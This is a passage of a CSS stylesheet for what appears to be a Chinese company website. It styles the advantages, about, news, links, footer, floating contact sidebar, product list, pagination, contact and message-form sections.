	border: 1px solid #fff;
	border-radius: 5px;
}
.youshi_ted {
	width: 290px;
	height: 22px;
	line-height: 22px;
	background: url(../images/tel.png) left no-repeat;
	float: left;
	font-size: 16px;
	padding-left: 35px;
	margin-top: 55px;
}
.youshi_ted span {
	float: left;
}
.youshi_ted strong {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	float: left;
	color: #ff0;
}
#youshi_r {
	width: 810px;
	height: 565px;
	float: right;
	background: rgba(255 255 255 / 0.98);
	margin-top: -595px;
}
.youshi_p {
	width: 340px;
	float: left;
	padding-top: 35px;
	padding-bottom: 10px;
	padding-left: 45px;
}
.youshi_p:hover {
	-webkit-animation: test 0.4s ease-in 2;
	cursor: pointer;
}
@-webkit-keyframes test {
0% {
transform:translate(0, 0)
}
50% {
transform:translate(0, 5px)
}
100% {
transform:translate(0, 0)
}
}
.youshi_v1 {
	font-size: 46px;
	line-height: 46px;
	font-family: Arial, Helvetica, sans-serif;
	color: #DD2B20;
}
.youshi_v2 {
	line-height: 50px;
	font-size: 26px;
	padding-bottom: 5px;
	color: #222;
}
.youshi_v3 {
	width: 55px;
	height: 2px;
	background: #DD2B20;
}
.youshi_v4 {
	padding-top: 25px;
	font-size: 14px;
	line-height: 28px;
	color: #666;
}
/*简介*/
.aygnwydj {
	width: 347px;
	height: 56px;
	background: url(../images/ab.png) center no-repeat;
	margin: 0 auto;
}
.gyxtjhw {
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	padding-top: 10px;
	color: #333;
}
.gyxtjhw font {
	font-size: 36px;
	font-weight: bold;
	color: #DD2B20;
}
.shgbbtl {
	width: 10px;
	height: 420px;
	background: #DD2B20;
	float: left;
}
.hsgbjtzb {
	width: 537px;
	height: 340px;
	background: #f6f6f6;
	padding: 40px 45px 40px 45px;
	float: left;
}
.ngjlswbz {
	font-size: 22px;
	color: #d7030c;
	height: 56px;
}
.gjgnjsld {
	font-size: 14px;
	line-height: 36px;
	color: #333;
	height: 218px;
}
.srhlsnkd {
	width: 130px;
	height: 51px;
	background: #0067d0;
	margin-right: 1px;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
}
.srhlsnkd a {
	width: 130px;
	height: 51px;
	background: #DD2B20;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
	display: block;
}
.srhlsnkd a:hover {
	width: 130px;
	height: 51px;
	background: #ff6d0f;
	float: left;
	font-size: 16px;
	color: #ff0;
	line-height: 51px;
	text-align: center;
	display: block;
}
.jjbtyz {
	width: 560px;
	float: left;
	overflow: hidden;
	cursor: pointer
}
.jjbtyz img {
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	width: 560px;
}
.jjbtyz img:hover {
	-webkit-transform: scale(1.12, 1.12);
	transform: scale(1.12, 1.12);
	-moz-transform: scale(1.12, 1.12);
}
/*新闻中心*/
.news {
	width: 100%;
	min-width: 1200px;
	overflow: hidden;
	margin-top: 45px;
}
.news_tline {
	width: 502px;
	margin: 0 auto;
}
.news_tline_i {
	width: 500px;
	position: absolute;
	z-index: -1;
	height: 1px;
	padding-top: 50px;
	margin-top: -20px;
}
.news_tline_il {
	width: 280px;
	margin: 0 auto;
	height: 1px;
	background: #fff;
	margin-top: 1px;
}
.news_m, .news_s {
	width: 1200px;
	margin: 0 auto;
	text-align: center;
	min-width: 1200px;
}
.news_m {
	font-size: 34px;
	font-weight: bold;
	line-height: 50px;
	color: #DD2B20;
}
.news_s {
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 15px;
	color: #484848;
}
.news_line {
	height: 1px;
	background: #ccc;
	width: 100%;
	margin: 0 auto;
}
.news_line_t {
	width: 100px;
	margin: 0 auto;
	height: 3px;
	background: #DD2B20;
}
.news_line_d {
	width: 0px;
	height: 0;
	margin: 0 auto;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #0067d0;
}
.lanrenzhijia {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 40px;
}
.news_dt {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
}
.lanrenzhijia .news_dt a {
	display: block;
	float: left;
	text-decoration: none;
	width: 280px;
	font-size: 16px;
	margin: 0px 10px;
	padding: 15px 30px;
	box-shadow: 0 0 5px #ddd inset;
	transition: all 0.8s linear;
}
.lanrenzhijia .news_dt a.on {
	text-decoration: none;
	width: 400px;
	font-weight: bold;
	background: #f8f8f8;
	transition: all 0.8s linear;
}
.lanrenzhijia .news_dt a.on .news_dt_rm {
	transition: all 0.8s linear;
	color: #ff6d0f;
}
.news_dt_rm {
	overflow: hidden;
	border-bottom: solid 1px #ccc;
	line-height: 40px;
	font-size: 20px;
	padding-left: 10px;
	transition: all 0.8s linear;
	font-weight: bold;
	color: #DD2B20;
}
.news_dt_ren {
	font-family: Arial, Helvetica, sans-serif;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #999;
	line-height: 26px;
	font-weight: normal;
	padding-left: 10px;
}
.lanrenzhijia .content {
	overflow: hidden;
	width: 1200px;
	margin: 0 auto;
	height: 405px;
	position: relative;
	min-width: 1200px;
	margin-top: 20px;
}
.lanrenzhijia .content .ul {
	position: absolute;
	left: 0;
	top: 0;
	width: 1200px;
	min-width: 1200px;
}
.lanrenzhijia .content .li {
	width: 1200px;
	float: left;
	min-width: 1200px;
}
.news .news_div_item, .news .divdgweb_new_div_item {
	width: 578px;
	height: 180px;
	float: left;
	position: relative;
	margin: 12px 11px;
	transition: all 0.8s linear;
	box-shadow: 0 0 2px #ccc inset;/*background: url(../images/20181227162817_594763620.png) no-repeat 8px center;*/
}
.news_div_item_pic {
	float: left;
	width: 282px;
	height: 180px;
	overflow: hidden;
	box-shadow: 0 0 1px #ddd;
}
.news_div_item_pic img {
	width: 282px;
	height: 180px;
	transition: all 0.5s linear;
}
.news_div_item_content, .divdgweb_new_div_item_content {
	float: right;
	width: 270px;
	margin-right: 10px;
}
.news_div_item_title, .divdgweb_new_div_item_title {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	width: 270px;
	padding-top: 10px;
}
.news_div_item_title a, .divdgweb_new_div_item_title a {
	font-size: 17px;
	transition: all 0.8s linear;
}
.news_div_item_body, .divdgweb_new_div_item_body {
	overflow: hidden;
	line-height: 23px;
	padding-top: 16px;
	height: 71px;
	font-size: 14px;
	color: #666;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	margin-bottom: 28px;
}
.news_dt_rgo {
	overflow: hidden;
	transition: all 0.8s linear;
}
.news_dt_rgo a {
	font-size: 0px;
	line-height: 0px;
}
.news_dt_rgo span {
	display: block;
	width: 90px;
	height: 1px;
	background: #999;
	transition: all 0.8s linear;
}
.news_dt_rgo p {
	font-size: 14px;
	line-height: 48px;
	text-align: right;
	position: relative;
	z-index: 2;
	color: #0067d0;
	transition: all 0.8s linear;
	margin-left: 200px;
	width: 270px;
}
.news_div_item_date, .divdgweb_new_div_item_date {
	position: absolute;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	margin-left: 310px;
	margin-top: 142px;
	color: #999;
}
.news_div_item_year, .divdgweb_new_div_item_year {
	float: left;
}
.news_div_item_month, .divdgweb_new_div_item_month {
	float: left;
}
.news_div_item_day, .divdgweb_new_div_item_day {
	float: left;
}
.news .news_div_item:hover .news_dt_rgo span, .news .divdgweb_new_div_item:hover .news_dt_rgo span {
	transition: all 0.8s linear;
	width: 100%;
}
.news .news_div_item:hover .news_div_item_title a, .news .divdgweb_new_div_item:hover .divdgweb_new_div_item_title a {
	transition: all 0.8s linear;
	color: #DD2B20;
}
.news .news_div_item:hover .news_dt_rgo p, .news .divdgweb_new_div_item:hover .news_dt_rgo p {
	transition: all 0.8s linear;
	width: 100%;
	margin-left: 0px;
}
.news .news_div_item:hover .news_div_item_pic img, .news .divdgweb_new_div_item:hover .news_div_item_pic img {
	transition: all 0.5s linear;
	transform: scale(1.15);
}
/*友情*/
.link_bg {
	background: #edeaf1;
	height: 70px;
	overflow: hidden;
}
.link {
}
.link h2 {
	padding: 13px 0 0 20px;
	height: 57px;
	width: 106px;
	overflow: hidden;
	font: bold 18px/26px "Microsoft Yahei";
	background: url(../images/bj.jpg) no-repeat left top;
}
.link h2 a {
	color: #fff;
	font: bold 18px/26px "Microsoft Yahei";
}
.link h2 i {
	text-transform: uppercase;
	font: 18px/20px Arial;
	color: #fff;
	display: block;
}
.link span {
	display: block;
	font: 14px/70px "Microsoft Yahei";
}
.link span a {
	display: inline-block;
	color: #333;
}
.link p {
	height: 70px;
	padding-left: 20px;
	overflow: hidden;
	font: 14px/70px "Microsoft Yahei";
}
.linkTagcs {
	width: 800px;
	height: auto;
}
.linkTagcs ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}
.linkTagcs li {
	list-style: none;
	margin: 0px;
	padding-right: 5px;
	line-height: 70px;
	float: left;
}
.linkTagcs li a {
	color: #666;
	word-break: break-all;
	font-size: 14px;
	padding-right: 10px
}
.linkTagcs li img {
	border: 0px;
}
/*版权*/
.footWrap {
	background: #DD2B20;
	padding: 40px 0px 40px 0px;
	overflow: hidden;
}
.footer {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}
.f_wz {
	width: 470px;
	font-family: "Microsoft Yahei";
	color: #fff;
	font-size: 14px;
	line-height: 32px;
}
.f_wz h3 {
	height: 60px;
	margin-bottom: 15px;
	font: bold 16px/60px "Microsoft Yahei";
	color: #fff;
	background: url(../images/h.jpg) no-repeat left bottom;
}
.f_wz a {
	color: #fff;
	font-size: 14px;
}
.f_wz a:hover {
	color: #ff0;
	font-size: 14px;
}
.bqdxtkg {
	float: left;
	height: 207px;
	margin-top: 20px;
	margin-right: 75px;
	border-left: 1px solid #dd5120;
	border-right: 1px solid #DD2B20;
}
.f_nav {
	width: 270px;
}
.f_nav a {
	float: left;
	width: 120px;
	color: #fff;
	font-size: 14px;
}
.f_nav a:hover {
	float: left;
	width: 120px;
	color: #ff0;
	font-size: 14px;
}
.dbdewmk {
	width: 300px;
	float: right;
}
.footer_r {
	width: 134px;
	padding-top: 10px;
	margin-right: 20px;
	text-align: center;
	font-size: 16px;
	line-height: 16px;
	color: #fff;
}
.footer_r img {
	padding-bottom: 15px;
}
/*mianbxContent*/
.mianbxContent {
	margin-bottom: 20px !important;
	height: 40px !important;
	line-height: 40px !important;
	font-size: 16px !important;
	text-align: left !important;
	background-color: #eee;
	width: 100% !important;
	text-indent: 2.5em;
	transition: 0.1s all;
	background: url(../images/b.png) no-repeat 7px 12px;
	border-bottom: 1px solid #eee;
	letter-spacing: 1px;
	position: relative;
	border-top: 1px solid #eee;
}
.mianbxContent a {
	font-size: 15px !important;
}
.mianbxContent:hover {
	background-position: 7px -29px;
}
.strong_title {
	display: none;
}
.centerHeadImage {
	border: 0;
	display: none;
}
.mianbxContent a:hover {
	color: #0067d0;
	font-size: 15px !important;
}
.mianbxContent::after, .mianbxContent:after {
	content: '';
	position: absolute;
	display: block;
	height: 40px;
	width: 200px;
	top: 0;
	right: 0;
}
.my-kefu {
	position: fixed;
	right: 0px;
	top: 20%;
	z-index: 9999;
}
.my-kefu ul {
	width: 77px;
}
.my-kefu li a {
	text-decoration: none;
}
.my-kefu li {
	background: #3a3a3a;
	margin-top: 1px;
	padding: 9px 0;
	height: 56px;
	width: 77px;
}
.my-kefu li i {
	background: url(../images/tb.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0px auto;
	text-align: center;
}
.my-kefu li p {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
}
.my-kefu .my-kefu-qq i {
	background-position: 4px 0;
}
.my-kefu .my-kefu-tel i {
	background-position: 0 -25px;
}
.my-kefu .my-kefu-tel1 i {
	background-position: -35px 4px;
}
.my-kefu .my-kefu-tel1:hover {
	width: 246px;
	height: 145px;
}
.my-kefu .my-kefu-tel2 i {
	background-position: -35px 4px;
}
.my-kefu .my-kefu-tel2:hover {
	width: 246px;
	height: 145px;
}
.my-kefu .my-kefu-liuyan i {
	background-position: 4px -53px;
}
.my-kefu .my-kefu-weixin i {
	background-position: -34px 4px;
}
.my-kefu .my-kefu-weibo i {
	background-position: -30px -22px;
}
.my-kefu .my-kefu-ftop {
	background-color: #DD2B20;
}
.my-kefu .my-kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.my-kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.my-kefu-tel-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 24px;
	padding-left: 15px;
	border-left: 1px solid #fff;
	padding-top: 10px;
}
.my-kefu-tel1-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}
.my-kefu-tel2-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}
.my-kefu-right {
	width: 20px;
}
.my-kefu-tel-main {
	color: #fff;
	margin-top: 9px;
	height: 47px;
	width: 247px;
}
.my-kefu-main {
	width: 97px;
	position: relative;
}
.my-kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
}
.pro_list_box_item_zdy {
	display: block;
	height: 155px;
	padding: 8px;
	border-bottom: 1px solid #ccc;
	overflow: hidden;
}
.pro_list_box_item_zdy:hover {
	background: #f8f8f8;
}
.pro_list_box_item_l_zdy {
	width: 205px;
	height: 135px;
	float: left;
}
.pro_list_box_item_l_zdy a img {
	width: 205px;
	height: 135px;
	border: 1px solid #CCC;
	padding: 8px;
}
.pro_list_box_item_r_zdy {
	width: 940px;
	float: right;
	text-align: left
}
.pro_list_box_item_r_zdy p {
	height: 26px;
	font-size: 16px;
	color: #000;
	border: none;
	line-height: 26px;
	padding-bottom: 5px;
}
.pro_list_box_item_r_zdy p a {
	height: 26px;
	font-size: 16px;
	color: #0067d0;
	border: none;
}
.pro_list_box_item_r_zdy div {
	font-size: 15px;
	font-weight: normal;
	color: #888;
	height: 70px;
	overflow: hidden;
	line-height: 28px;
}
.pro_list_box_item_r_zdy div > span {
	font-size: 13px !important;
	font-weight: normal;
	color: #888;
	overflow: hidden;
	line-height: 24px !important;
}
.pro_list_box_item_r_zdy div p {
	font-size: 13px;
	font-weight: normal;
}
.pro_list_box_item_r_zdy a {
	text-decoration: none
}
.pro_list_box_item_r_zdy a:hover {
	text-decoration: none
}
.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy a {
	background: #d7030c;
}
.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy p {
	color: #000;
}
.shopmrsc a:hover {
	color: #000 !important;
}
.content_more_a_zdy {
	width: 90px;
	height: 30px;
	background: #0067d0;
	float: right;
	display: block;
	margin-top: 10px;
	text-align: center;
	line-height: 29px;
	height: 30px;
	color: #fff !important;
	font-size: 13px !important;
	letter-spacing: 0.5px;
}
.dgcontent_title_h5 {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 55px !important;
	line-height: 55px !important;
	margin: 10px auto 25px !important;
}
.dgcontent_title_h5 h5, .dgcontent_title_h5 h5 strong {
	font-size: 18px
}
.news_content_title {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 80px;
	margin: 10px auto;
}
.news_content_title h3, .news_content_title h3 strong {
	font-size: 18px;
	height: 55px;
	line-height: 55px;
	color: #DD2B20;
}
.news_content_title p {
	font-size: 14px;
	color: #999;
}
.news_content_title hr {
	display: none;
}
.content_more_a_zdy::after, .content_more_a_zdy:after {
	content: '查看全文';
	color: #fff;
}
.pro_one_box .pro_name {
	height: 30px;
	line-height: 30px;
}
.pro_all_class {
	width: 1150px !important;
	height: auto !important;
	margin: 0 auto !important;
	padding-top: 8px;
	overflow: hidden;
	font-size: 0px;
	line-height: 0px;
	border-bottom: none !important;
	margin-bottom: 20px !important;
}
.pro_all_class a {
	display: inline-block;
	width: 155px;
	height: 50px;
	overflow: hidden;
	text-align: center;
	margin-right: 8px !important;
	font-size: 14px;
	color: 279c2c;
	background: #DD2B20;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 50px;
	text-decoration: blink;
	transition: all 0.8s linear;
	color: #fff;
}
.pro_all_class a:hover {
	transition: all 0.8s linear;
	background: #ff6d0f;
	color: #fff;
}
.pro_all_class strong {
	background: #ff6d0f;
	color: #fff;
	display: block;
}
.pagess {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}
.pagess ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #fff;
	color: #999
}
.pagess ul li:hover {
	background: #DD2B20;
	color: #fff;
	border: 1px solid #DD2B20
}
.pagess ul li:hover a {
	color: #fff;
}
.pagess ul li.thisclass {
	display: inline-block;
	border: 1px solid #DD2B20;
	padding: 4px 12px;
	margin: 0 1px;
	background: #DD2B20;
	color: #fff;
}
.pagess ul li.thisclass a {
	color: #fff;
}
.pagess ul li a {
	display: block;
	color: #999
}
.pagess ul li a:hover {
	color: #fff;
}
.lianxi_m {
	width: 1200px;
	overflow: hidden;
	background: #f5f5f5;
	margin: 0 auto;
}
.lianxi_ml {
	background: #0067d0;
	color: #fff;
	padding: 30px;
	overflow: hidden;
	float: left;
}
.lianxi_ml_m {
	overflow: hidden;
	font-size: 38px;
	font-weight: bold;
	line-height: 52px;
	margin-bottom: 18px;
}
.lianxi_ml_s {
	width: 315px;
	border: solid 2px #fff;
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	margin-bottom: 18px;
	line-height: 45px;
}
.lianxi_ml_en {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: italic;
	line-height: 40px;
}
.lianxi_mr {
	float: right;
	overflow: hidden;
	width: 780px;
}
.lianxi_mr_i {
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 100px;
	font-weight: bold;
	line-height: 100px;
	color: #333;
	position: absolute;
	overflow: hidden;
	margin-top: 18px;
}
.lianxi_m .mr_i {
	font-size: 140px;
	line-height: 120px;
	margin-top: 150px;
	margin-left: 650px;
}
.lianxi_mr_m {
	width: 600px;
	float: left;
	overflow: hidden;
	padding-left: 80px;
	padding-right: 20px;
	padding-top: 25px;
	line-height: 24px;
	color: #333;
	font-size: 14px;
}
.lianxi_mr_m span {
	font-size: 24px;
	font-weight: bold;
	line-height: 60px;
	color: #333;
}
.lianxi {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	background: #f5f5f5;
	margin-top: 10px;
	margin-bottom: 10px;
}
.lianxi_l {
	float: left;
	width: 520px;
	overflow: hidden;
}
.lianxi_lm {
	overflow: hidden;
	margin-top: 40px;
	border-left: solid 5px #0067d0;
	font-size: 26px;
	line-height: 30px;
	padding-left: 20px;
	margin-bottom: 18px;
}
.lianxi_len {
	overflow: hidden;
	border-left: solid 5px #2b3e9d;
	padding-left: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #0067d0;
	font-style: italic;
	line-height: 22px;
	margin-bottom: 20px;
}
.lianxi_ld_l {
	overflow: hidden;
	padding: 15px 0px;
	padding-left: 30px;
}
.ld_i {
	float: left;
	width: 56px;
}
.ld_i img {
	width: 56px;
}
.ld_l {
	float: left;
	padding-left: 18px;
	font-size: 14px;
	color: #666;
	line-height: 25px;
	width: 300px;
}
.ld_l span {
	font-size: 18px;
	color: #333;
}
.ld_l a {
	font-size: 14px;
	color: #666;
}
.lianxi_r {
	float: right;
	width: 580px;
	overflow: hidden;
	background: #eee;
	padding: 46px;
	height: 511px;
}
.lianxi_rm {
	overflow: hidden;
	margin-top: -10px;
}
.lianxi_rm_en {
	float: left;
	color: #0067d0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 45px;
	line-height: 50px;
	font-weight: bold;
}
.lianxi_rm_m {
	float: left;
	margin-left: 10px;
	border-top: solid 3px #0067d0;
	font-size: 20px;
	line-height: 40px;
	margin-top: 10px;
}
.lianxi_rd {
	overflow: hidden;
	margin-top: 15px;
	border: solid 1px #ccc;
}
.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #e50112;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #3db748;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
